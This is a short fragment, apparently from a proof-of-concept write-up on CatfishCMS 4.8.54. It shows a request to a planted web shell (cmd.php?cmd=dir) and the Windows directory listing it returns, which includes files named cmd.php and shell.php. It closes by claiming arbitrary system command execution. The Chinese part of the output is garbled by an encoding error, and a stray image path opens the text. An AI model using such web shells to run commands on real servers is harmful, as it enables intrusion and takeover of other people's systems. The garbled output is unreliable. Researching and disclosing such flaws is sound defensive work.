 127.0.0.1/cmd.php?cmd=dir
" Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ Èí¼þ ¾íµÄÐòÁÐºÅÊÇ 0009-B571 D:\phpStudy\PHPTutorial\WWW µÄÄ¿Â¼ 2019/01/31 17:23
. 2019/01/31 17:23
.. 2017/10/17 20:35 210 .htaccess 2019/01/31 11:52
application 2019/01/23 14:16
catfish 2019/01/31 00:25 9,208,345 CatfishCMS-4.8.54.zip 2019/01/31 17:24 34 cmd.php 2019/01/31 11:52
data 2017/07/20 10:23 162 index.php 2018/07/28 09:42 13,559 LICENSE.txt 2019/01/20 18:18
phpMyAdmin 2019/01/23 14:16
public 2017/04/14 16:33 9,667 readme.html 2019/01/31 11:52
runtime 2019/01/31 17:20 35 shell.php 2019/01/23 14:16
vendor 7 ¸öÎÄ¼þ 9,232,012 ×Ö½Ú 9 ¸öÄ¿Â¼ 4,519,587,840 ¿ÉÓÃ×Ö½Ú "
We can exec any system command.